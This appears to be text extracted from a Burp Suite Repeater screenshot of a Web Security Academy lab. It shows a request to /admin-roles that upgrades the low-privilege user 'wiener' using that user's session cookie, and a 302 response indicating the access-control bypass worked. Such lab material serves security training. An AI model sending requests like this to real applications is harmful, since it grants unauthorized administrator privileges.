 Send Cancel < > Follow redirection Target: https://0a97005103f8b012845d4bd400940056.web
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a97005103f8b012845d4bd400940056.web-security-academy.net
3 Cookie: session=9K6UXGX3A8wVK1VErukTZqnuo7Zwn3WG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: https://0a97005103f8b012845d4bd400940056.web-security-academy.net
9 Referer:
https://0a97005103f8b012845d4bd400940056.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6